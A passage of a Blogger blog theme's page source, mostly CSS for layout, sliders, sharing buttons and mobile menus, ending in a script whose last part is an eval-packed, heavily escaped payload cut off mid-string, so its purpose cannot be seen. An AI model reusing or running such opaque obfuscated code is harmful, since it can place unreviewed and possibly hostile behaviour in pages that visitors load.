line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D